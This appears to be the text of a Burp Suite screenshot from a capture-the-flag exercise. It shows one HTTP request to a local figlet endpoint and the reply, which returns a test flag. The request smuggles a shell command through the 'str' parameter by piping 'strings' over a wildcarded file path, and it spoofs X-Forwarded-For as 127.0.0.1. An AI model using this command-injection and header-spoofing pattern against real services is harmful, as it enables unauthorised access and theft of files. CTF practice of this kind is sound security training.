 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /figlet?str=|strings+/fffff111114? HTTP/1.1
2 Host: localhost
3 X-Forwarded-For: 127.0.0.1
4 Connection: close
5
6
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 14 Nov 2023 11:08:02 GMT
3 Content-Length: 15
4 Content-Type: text/plain; charset=utf-8
5 Connection: close
6
7 flag{TestFlag}
8